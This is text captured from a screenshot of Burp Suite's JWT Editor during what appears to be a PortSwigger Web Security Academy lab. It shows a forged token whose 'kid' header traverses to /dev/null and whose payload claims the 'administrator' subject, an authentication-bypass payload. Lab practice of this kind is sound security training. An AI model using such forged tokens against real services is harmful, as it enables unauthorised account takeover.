 Burp Suite Professional v2023.3.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
2 × 3 × +
Send Cancel < > Target: https://0a9800fa047e46518112252a002f0072.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJkYWJiNDc1NC1lMjQ0LTQ0MTAtOTFmNi01MjkyYWRjNWE ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2
In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2
ODMyODI3MzN9.b2wW8qMw7NhNdqDPzX5PF-kJtYxjjtOqb6r-yYubPjs
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSO
Compact J
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1683282733
}
Format JSO
Compact JSON
Signature
6F 6C 16 F2 A3 30 EC D8 4D 76 A0 CF CD 7E 4F 17
E9 09 B5 8C 63 8E D3 AA 6F AA FE C9 8B 9B 3E 3B
Attack Sign Encrypt
Ready
Signing Key
00e9824c-6910-4d4c-a38f-13f9eb5c8aeb (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 19